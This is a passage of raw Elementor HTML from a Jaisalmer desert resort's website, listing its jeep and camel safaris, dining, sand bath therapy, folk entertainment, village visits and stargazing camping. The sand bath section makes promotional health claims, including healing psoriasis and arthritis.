src="https://hiltonheritageresort.com/wp-content/uploads/elementor/thumbs/Jeep-Safari-qw9flxw46rjdh25x3z4cn9i4yyeip7r6pfrieu6nxc.jpeg" alt="Jeep Safari" /><figcaption class="elementor-image-carousel-caption"><b><h3>Jeep Safari</h3></b>
If you prefer a faster and more comfortable mode of transportation, a jeep safari is an excellent choice. You'll travel in a 4x4 vehicle driven by an experienced driver. Jeep safaris are ideal for covering more ground and reaching remote desert areas.</figcaption></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-abb13c9 e-flex e-con-boxed e-con e-parent" data-id="abb13c9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aac13fe e-con-full e-flex e-con e-child" data-id="aac13fe" data-element_type="container">
		<div class="elementor-element elementor-element-3d072f9 e-con-full e-flex elementor-invisible e-con e-child" data-id="3d072f9" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-60c4e3f elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="60c4e3f" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css">		<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/11/Dining-Hall-1024x682.jpeg);" role="img" aria-label="Dining Hall"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba3aab1 e-con-full e-flex elementor-invisible e-con e-child" data-id="ba3aab1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-3c51d35 elementor-widget elementor-widget-heading" data-id="3c51d35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dining</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8726c6a elementor-widget elementor-widget-text-editor" data-id="8726c6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>At Hilton Heritage Resort we offer the best multi cuisine dining for the best interest of our valuable clients. we have highly experienced and well behaved chefs who make delicious food for you and server with their hands.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-127702e elementor-widget elementor-widget-button" data-id="127702e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/dining/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-92642ff e-flex e-con-boxed e-con e-parent" data-id="92642ff" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a792410 e-con-full e-flex e-con e-child" data-id="a792410" data-element_type="container">
		<div class="elementor-element elementor-element-3785e56 e-con-full e-flex elementor-invisible e-con e-child" data-id="3785e56" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-762dcd3 elementor-widget elementor-widget-heading" data-id="762dcd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sand Bath Therapy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6bbd765 elementor-widget elementor-widget-text-editor" data-id="6bbd765" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The sand bath is not only relaxing but acts like a natural therapy. It cleanses the body much like a sauna. The weight of the hot sand on the body helps the muscles to relax. The body is soothed without any burns.
Relief is provided from a range of muscular disorders. Various skin diseases are healed as well. It helps people suffering from arthritis, rheumatism, acne, sciatica and psoriasis among other conditions.						</div>
				</div>
				<div class="elementor-element elementor-element-979ca51 elementor-widget elementor-widget-button" data-id="979ca51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/wellness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5a8518d e-con-full e-flex elementor-invisible e-con e-child" data-id="5a8518d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-d989f24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d989f24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/11/sand-bath-therapy-royal-golden-camp.jpg);" role="img" aria-label="Hilton Heritage Resort Jaisalmer"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-340904c e-flex e-con-boxed e-con e-parent" data-id="340904c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f6eff67 e-con-full e-flex e-con e-child" data-id="f6eff67" data-element_type="container">
		<div class="elementor-element elementor-element-3764b9e e-con-full e-flex elementor-invisible e-con e-child" data-id="3764b9e" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-4539eb0 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="4539eb0" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/11/FireDance1.jpg);" role="img" aria-label="FireDance1"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bb08cf9 e-con-full e-flex elementor-invisible e-con e-child" data-id="bb08cf9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-6cd5892 elementor-widget elementor-widget-heading" data-id="6cd5892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entertainment</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-df683a1 elementor-widget elementor-widget-text-editor" data-id="df683a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Jaisalmer, located in the Indian state of Rajasthan, is known for its vibrant cultural heritage, which includes traditional folk dances and music performances that showcase the rich traditions of the region. When you visit Jaisalmer, you can enjoy these lively and colorful performances on our camp.						</div>
				</div>
				<div class="elementor-element elementor-element-20119f2 elementor-widget elementor-widget-button" data-id="20119f2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/recreation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-26ffb4e e-flex e-con-boxed e-con e-parent" data-id="26ffb4e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ff53339 e-con-full e-flex e-con e-child" data-id="ff53339" data-element_type="container">
		<div class="elementor-element elementor-element-0d7a31a e-con-full e-flex elementor-invisible e-con e-child" data-id="0d7a31a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-3b18619 elementor-widget elementor-widget-heading" data-id="3b18619" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Village Life Exploration</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6cc446b elementor-widget elementor-widget-text-editor" data-id="6cc446b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Around Jaisalmer there are so many small villages which are full of rajasthani tradition. you can explore the daily living of the villagers roaming around, find the uniqueness of living in desert.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9353678 elementor-widget elementor-widget-button" data-id="9353678" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/community-visit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe8e600 e-con-full e-flex elementor-invisible e-con e-child" data-id="fe8e600" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-47087e5 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="47087e5" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-29-at-10.52.29-AM-1.jpeg);" role="img" aria-label="Hilton Heritage Resort"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2853658 e-flex e-con-boxed e-con e-parent" data-id="2853658" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6644c05 e-con-full e-flex e-con e-child" data-id="6644c05" data-element_type="container">
		<div class="elementor-element elementor-element-21f472d e-con-full e-flex elementor-invisible e-con e-child" data-id="21f472d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-37007ce elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="37007ce" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/11/Jaisalmer-camel-ride-1024x683.jpg);" role="img" aria-label="Jaisalmer camel ride"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8442c52 e-con-full e-flex elementor-invisible e-con e-child" data-id="8442c52" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-a464442 elementor-widget elementor-widget-heading" data-id="a464442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desert Camel Experience</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d746b1e elementor-widget elementor-widget-text-editor" data-id="d746b1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sam sand dunes is the place in jaisalmer is well known for desert camping and activities out of them Camel safari is one of the popular activity to do. Camel is the only medium in desert can easily travel from one place to another. Camel safari offers you to explore the thar desert.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-824907e elementor-widget elementor-widget-button" data-id="824907e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/desert-camel-experience/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4757e5b e-flex e-con-boxed e-con e-parent" data-id="4757e5b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-99452bf e-con-full e-flex e-con e-child" data-id="99452bf" data-element_type="container">
		<div class="elementor-element elementor-element-9eb6fa8 e-con-full e-flex elementor-invisible e-con e-child" data-id="9eb6fa8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-990fc53 elementor-widget elementor-widget-heading" data-id="990fc53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Private Camping - Sleeping under the Stars</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-82cc990 elementor-widget elementor-widget-text-editor" data-id="82cc990" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Under sky sleeping is on of the most amazing activity to do in the desert of jaisalmer. You will enjoy the most peaceful sleep under the shining stars in the sky miles away from the daily hustle and bustle of our life.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-dfef0d8 elementor-widget elementor-widget-button" data-id="dfef0d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/private-camping-sleeping-under-the-sky/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c23eb8 e-con-full e-flex elementor-invisible e-con e-child" data-id="9c23eb8" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-947705a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="947705a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/10/5d.jpg);" role="img" aria-label="5d"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b4a8cb9 e-flex e-con-boxed e-con e-parent" data-id="b4a8cb9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5cb667b e-con-full e-flex e-con e-child" data-id="5cb667b" data-element_type="container">
		<div class="elementor-element elementor-element-32ce71b e-con-full e-flex elementor-invisible e-con e-child" data-id="32ce71b" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
				<div class="elementor-element elementor-element-e7466f1 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="e7466f1" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://hiltonheritageresort.com/wp-content/uploads/2024/11/44-Dune-Adventure-1024x1024.jpeg);" role="img" aria-label="44 Dune Adventure"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default">
						<div class="elementor-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>						</div>
					</div>
				
				
				
							</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9cbfc89 e-con-full e-flex elementor-invisible e-con e-child" data-id="9cbfc89" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-d0e2c75 elementor-widget elementor-widget-heading" data-id="d0e2c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4*4 Dune Adventure</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ea38674 elementor-widget elementor-widget-text-editor" data-id="ea38674" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Were you born to be wild? Our experienced drivers will show you the dunes like never before. You will be collected from our camp and taken to the most stunning spots in the Thar Desert, just sit back and enjoy the views.						</div>
				</div>
				<div class="elementor-element elementor-element-82ef317 elementor-widget elementor-widget-button" data-id="82ef317" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hiltonheritageresort.com/4x4-dune-experience/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Know More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-44b5be1 e-flex e-con-boxed e-con e-parent" data-id="44b5be1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b65892c elementor-widget elementor-widget-rating" data-id="b65892c" data-element_type="widget" data-widget_type="rating.default">
				<div class="elementor-widget-container">
					<div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating">
			<meta itemprop="worstRating" content="0">
			<meta itemprop="bestRating" content="5">
			<div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-star" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>				</div>
			</div>
						</div>
		</div>
				</div>
				</div>
